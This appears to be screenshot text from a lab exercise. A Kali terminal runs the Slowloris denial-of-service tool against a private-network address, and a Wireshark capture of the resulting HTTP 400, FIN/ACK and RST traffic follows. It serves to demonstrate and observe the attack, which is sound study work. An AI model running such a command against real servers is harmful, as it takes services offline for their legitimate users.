 (kali㉿kali)-[~/Documents/MyTools/6-Exploitation/Slowloris]
$ sudo python3 slowloris.py 192.168.119.129
[10-03-2025 19:32:55] Attacking 192.168.119.129 with 150 sockets.
[10-03-2025 19:32:55] Creating sockets...
[10-03-2025 19:32:58] Sending keep-alive headers...
[10-03-2025 19:32:58] Socket count: 150
[10-03-2025 19:33:13] Sending keep-alive headers...
[10-03-2025 19:33:13] Socket count: 150
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
922 16.239065021 192.168.119.129 192.168.119.151 HTTP 576 HTTP/1.1 400 Bad Request (text/html)
923 16.239065317 192.168.119.129 192.168.119.151 TCP 66 80 → 47480 [FIN, ACK] Seq=511 Ack=13 Win=108 Len=0
924 16.239101313 192.168.119.151 192.168.119.129 TCP 54 47480 → 80 [RST] Seq=13 Win=0 Len=0
925 16.239141236 192.168.119.151 192.168.119.129 TCP 54 47480 → 80 [RST] Seq=13 Win=0 Len=0
926 16.239418008 192.168.119.129 192.168.119.151 HTTP 576 HTTP/1.1 400 Bad Request (text/html)
927 16.239435042 192.168.119.151 192.168.119.129 TCP 54 47474 → 80 [RST] Seq=13 Win=0 Len=0
928 16.239532986 192.168.119.129 192.168.119.151 TCP 66 80 → 47474 [FIN, ACK] Seq=511 Ack=13 Win=108 Len=0
929 16.239539204 192.168.119.151 192.168.119.129 TCP 54 47474 → 80 [RST] Seq=13 Win=0 Len=0
930 16.240262398 192.168.119.129 192.168.119.151 HTTP 576 HTTP/1.1 400 Bad Request (text/html)
931 16.240262545 192.168.119.129 192.168.119.151 TCP 66 80 → 47472 [FIN, ACK] Seq=511 Ack=13 Win=108 Len=0
932 16.240279494 192.168.119.151 192.168.119.129 TCP 54 47472 → 80 [RST] Seq=13 Win=0 Len=0
933 16.240310918 192.168.119.151 192.168.119.129 TCP 54 47472 → 80 [RST] Seq=13 Win=0 Len=0